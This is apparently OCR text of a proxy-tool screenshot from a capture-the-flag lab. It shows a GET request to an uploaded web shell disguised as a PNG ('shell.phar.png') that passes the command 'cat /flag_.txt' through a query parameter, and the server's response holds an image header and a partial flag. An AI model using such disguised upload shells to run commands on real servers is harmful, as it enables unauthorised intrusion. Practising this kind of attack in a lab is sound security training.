 Request
Pretty Raw Hex \n
1 GET /contact/user_feedback_submissions/250811_shell.phar.png?c
=cat+/flag_ .txt HTTP/1.1
2 Host: 94.237.50.221:48385
3 Accept: */*
4 Accept-Encoding: gzip, deflate, br
5 User-Agent: Python/3.13 aiohttp/3.10.11
6 Connection: keep-alive
7
8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Aug 2025 04:53:03 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 51
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 □PNG
10
11 IHDRHTB{ }
12